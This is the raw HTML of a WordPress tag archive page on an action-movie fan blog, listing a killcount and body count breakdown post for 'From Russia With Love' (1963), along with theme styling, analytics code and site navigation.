

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allouttabubblegum.com/tag/from-russia-with-love/
body_size: 12337
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>From Russia With Love &#8211; AOBG</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Feed" href="https://allouttabubblegum.com/new-home/feed/" />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Comments Feed" href="https://allouttabubblegum.com/new-home/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; From Russia With Love Tag Feed" href="https://allouttabubblegum.com/new-home/tag/from-russia-with-love/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='koromo-default-fonts-css' href='//fonts.googleapis.com/css?family=Fjalla+One:regular|Oswald:300,regular,500,700' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://allouttabubblegum.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpkoi-elements-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/assets/css/wpkoi-elements.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-advanced-heading-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/advanced-heading/assets/advanced-heading.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-countdown-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/countdown/assets/countdown.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-darkmode-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/darkmode/assets/darkmode.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-scrolling-text-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/scrolling-text/assets/scrolling-text.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-effects-style-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/effects/assets/effects.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='koromo-style-grid-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/css/unsemantic-grid.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='koromo-style-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/style.min.css?ver=1.5.0' type='text/css' media='all' />
<style id='koromo-style-inline-css' type='text/css'>
body{color:#cccccc;}.koromo-side-padding-inside{background-color:#111111;}.koromo-side-left-cover,.koromo-side-right-cover{background-color:#ffffff;}a, a:visited{color:#ff0000;text-decoration:none;}a:hover, a:focus, a:active{color:#cccccc;text-decoration:none;}body .grid-container{max-width:1140px;}body, button, input, select, textarea{font-family:"Oswald";font-size:16px;}body{line-height:1.3;}p{margin-bottom:1.3em;}.top-bar{font-family:"Fjalla One";}.main-title{font-family:"Fjalla One";}.main-navigation .main-nav ul ul li a{font-size:18px;}.widget-title{font-family:"Fjalla One";}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.button:visited{font-family:"Fjalla One";}h1{font-family:"Fjalla One";}h2{font-family:"Fjalla One";}h3{font-family:"Fjalla One";}.site-info{font-family:"Fjalla One";}.koromo-side-left-content{font-family:"Fjalla One";}@media (max-width:768px){.main-title{font-size:25px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#ffffff;color:#111111;}.top-bar a,.top-bar a:visited{color:#111111;}.top-bar a:hover{color:#888888;}.main-navigation,.main-navigation ul ul,.transparent-header .main-navigation.is_stuck{background-color:#111111;}.main-navigation .main-nav ul li a,.menu-toggle{color:#ffffff;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a{color:#cccccc;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#cccccc;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#cccccc;}.inside-navigation .search-form input[type="search"]:focus{color:#cccccc;}.main-navigation ul ul{background-color:#333333;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#cccccc;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#cccccc;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#cccccc;}h1{color:#ffffff;}h2{color:#ffffff;}h3{color:#ffffff;}.sidebar .widget{background-color:#333333;}.footer-widgets{color:#ffffff;background-color:#333333;}.footer-widgets a,.footer-widgets a:visited{color:#cccccc;}.footer-widgets a:hover{color:#ffffff;}.footer-widgets .widget-title{color:#ffffff;}.site-info{color:#111111;background-color:#ffffff;}.site-info a,.site-info a:visited{color:#111111;}.site-info a:hover{color:#555555;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#555555;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#555555;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.button:visited{color:#111111;background-color:#ffffff;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus{color:#111111;background-color:#cccccc;}.koromo-back-to-top,.koromo-back-to-top:visited{background-color:#cccccc;color:#111111;}.koromo-back-to-top:hover,.koromo-back-to-top:focus{background-color:#ffffff;color:#111111;}.koromo-side-left-content{color:#111111;}.koromo-side-left-content a{color:#888888;}.koromo-side-left-content a:hover{color:#111111;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:15px;}}.nav-float-right .is_stuck.main-navigation{width:calc(100% - 30px - 30px) !important;}@media (max-width:768px){body{padding:10px;}}.main-navigation ul ul{top:auto;}.inside-navigation .search-form, .inside-navigation .search-form input{height:100%;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:5px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:5px;}
/*# sourceURL=koromo-style-inline-css */
</style>
<link rel='stylesheet' id='koromo-mobile-style-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/css/mobile.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://allouttabubblegum.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MK5BNGN" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["allouttabubblegum.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MK5BNGN");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://allouttabubblegum.com/new-home/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://allouttabubblegum.com/new-home/wp-json/wp/v2/tags/2224" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allouttabubblegum.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.146.0" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="google-site-verification" content="92cXk-iX5mE4cDFkLv3O1rzQkZEX5zP_kA4-eSiligE"><meta name="generator" content="Elementor 3.27.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive tag tag-from-russia-with-love tag-2224 wp-embed-responsive wp-theme-koromo  featured-image-active right-sidebar nav-float-right fluid-header separate-containers active-footer-widgets-4 nav-search-enabled nav-aligned-right header-aligned-left dropdown-hover elementor-default elementor-kit-36336">
		<div class="koromo-side-padding-inside">
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header itemtype="https://schema.org/WPHeader" itemscope="itemscope" id="masthead" class="site-header" style="background-image: url()">
			<div class="inside-header grid-container grid-parent">
            	<div class="header-content-h">
				<div class="site-branding">
					<p class="main-title" itemprop="headline">
				<a href="https://allouttabubblegum.com/new-home/" rel="home">
					AOBG
				</a>
			</p>
					
				</div>		<nav itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" id="site-navigation" class="main-navigation">
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form" action="https://allouttabubblegum.com/new-home/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
		<div class="mobile-bar-items">
						<span class="search-item" title="Search">
				<a href="#">
					<span class="screen-reader-text">Search</span>
				</a>
			</span>
		</div><!-- .mobile-bar-items -->
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span class="mobile-menu">Menu</span>
				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-site-content" class=" menu sf-menu"><li id="menu-item-39525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39525"><a href="https://allouttabubblegum.com/new-home/killcounts/">Killcounts</a></li>
<li id="menu-item-20301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20301"><a href="https://allouttabubblegum.com/new-home/action-movie-breakdowns/">Action Movie Breakdowns</a></li>
<li id="menu-item-20304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20304"><a href="https://allouttabubblegum.com/new-home/action-actor-killcounts/">Killcounts By Actor</a></li>
<li id="menu-item-20302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20302"><a href="https://allouttabubblegum.com/new-home/action-movie-body-counts-2/">Body Count Breakdowns</a></li>
<li id="menu-item-20308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20308"><a href="https://allouttabubblegum.com/new-home/donate/">DONATE</a></li>
<li id="menu-item-20300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20300"><a href="https://allouttabubblegum.com/new-home/about/">About, Contact Info &#038; FAQ</a></li>
<li id="menu-item-20706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20706"><a href="https://discord.gg/J2g4RSxerD">Discord</a></li>
<li id="menu-item-20303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20303"><a href="https://allouttabubblegum.com/new-home/kains-quest/">Kain&#8217;s Korner</a></li>
<li id="menu-item-20305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20305"><a href="https://allouttabubblegum.com/new-home/team-aobg-reviews/">Rantbo’s Repository</a></li>
<li id="menu-item-20307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20307"><a href="https://allouttabubblegum.com/new-home/the-aobg-action-101-project/">The AOBG Action 101</a></li>
<li id="menu-item-20468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20468"><a href="https://allouttabubblegum.com/new-home/reddit/">Reddit</a></li>
<li id="menu-item-20716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20716"><a href="https://www.facebook.com/Allouttabubblegumcom-1613479035539985">Facebook</a></li>
<li id="menu-item-34069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34069"><a href="https://allouttabubblegum.com/new-home/podcast/">Podcast</a></li>
<li class="search-item" title="Search"><a href="#"><span class="screen-reader-text">Search</span></a></li></ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		                </div><!-- .header-content-h -->
			</div><!-- .inside-header -->
		</header><!-- #masthead -->
		
	<div id="page" class="hfeed site grid-container container grid-parent">
		<div id="content" class="site-content">
			
	<div id="primary" class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75">
		<main id="main" class="site-main">
					<header class="page-header">
			
			<h1 class="page-title">
				From Russia With Love			</h1>

					</header><!-- .page-header -->
		<article id="post-7170" class="post-7170 post type-post status-publish format-standard has-post-thumbnail hentry category-recent-breakdowns category-kill-counts tag-body-count-breakdown tag-from-russia-with-love tag-killcount tag-longuecarabine tag-robert-shaw tag-satan-claus tag-sean-connery" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
    	<div class="article-holder">
		
		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://allouttabubblegum.com/new-home/from-russia-with-love-1963-killcount-and-body-count-breakdown/" rel="bookmark">From Russia With Love (1963) Killcount And Body Count Breakdown</a></h2>			<div class="entry-meta">
				<span class="posted-on"><a href="https://allouttabubblegum.com/new-home/from-russia-with-love-1963-killcount-and-body-count-breakdown/" title="8:31 pm" rel="bookmark"><time class="updated" datetime="2024-05-17T03:00:27-06:00" itemprop="dateModified">May 17, 2024</time><time class="entry-date published" datetime="2010-05-09T20:31:11-06:00" itemprop="datePublished">May 9, 2010</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://allouttabubblegum.com/new-home/author/rant/" title="View all posts by Rant" rel="author" itemprop="url"><span class="author-name" itemprop="name">Rant</span></a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		<div class="post-image">
					<a href="https://allouttabubblegum.com/new-home/from-russia-with-love-1963-killcount-and-body-count-breakdown/">
						<img fetchpriority="high" width="400" height="551" src="https://allouttabubblegum.com/wp-content/uploads/2010/05/2021-04-11_003920-e1618146353801.jpg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" />
					</a>
				</div>
			<div class="entry-content" itemprop="text">
				<p><strong>From Russia With Love (1963)</strong></p>
<p>Starring <a href="https://allouttabubblegum.com/sean-connery/"><strong>Sean Connery</strong></a> and <strong>Robert Shaw</strong></p>
<p class="read-more-container"><a title="From Russia With Love (1963) Killcount And Body Count Breakdown" class="read-more content-read-more" href="https://allouttabubblegum.com/new-home/from-russia-with-love-1963-killcount-and-body-count-breakdown/#more-7170">Read more<span class="screen-reader-text">From Russia With Love (1963) Killcount And Body Count Breakdown</span></a></p>
			</div><!-- .entry-content -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/" rel="category tag">Recent Breakdowns</a>, <a href="https://allouttabubblegum.com/new-home/category/kill-counts/" rel="category tag">Recent Killcounts</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://allouttabubblegum.com/new-home/tag/body-count-breakdown/" rel="tag">body count breakdown</a>, <a href="https://allouttabubblegum.com/new-home/tag/from-russia-with-love/" rel="tag">From Russia With Love</a>, <a href="https://allouttabubblegum.com/new-home/tag/killcount/" rel="tag">killcount</a>, <a href="https://allouttabubblegum.com/new-home/tag/longuecarabine/" rel="tag">Longuecarabine</a>, <a href="https://allouttabubblegum.com/new-home/tag/robert-shaw/" rel="tag">Robert Shaw</a>, <a href="https://allouttabubblegum.com/new-home/tag/satan-claus/" rel="tag">Satan Claus</a>, <a href="https://allouttabubblegum.com/new-home/tag/sean-connery/" rel="tag">Sean Connery</a></span><span class="comments-link"><a href="https://allouttabubblegum.com/new-home/from-russia-with-love-1963-killcount-and-body-count-breakdown/#respond"><span class="dsq-postid" data-dsqidentifier="7170 http://www.allouttabubblegum.com/main/?p=7170">Leave a comment</span></a></span>							</footer><!-- .entry-meta -->
		        </div>
	</div><!-- .inside-article -->
</article><!-- #post-## -->
		</main><!-- #main -->
	</div><!-- #primary -->

	<div id="right-sidebar" itemtype="https://schema.org/WPSideBar" itemscope="itemscope" class="widget-area grid-25 tablet-grid-25 grid-parent sidebar">
	<div class="inside-right-sidebar">
		<aside id="search-2" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://allouttabubblegum.com/new-home/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://allouttabubblegum.com/new-home/joshua-1976-killcount/">Joshua (1976) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/afterburn-2025-killcount/">Afterburn (2025) Killcount</a>
									</li>
											<li>
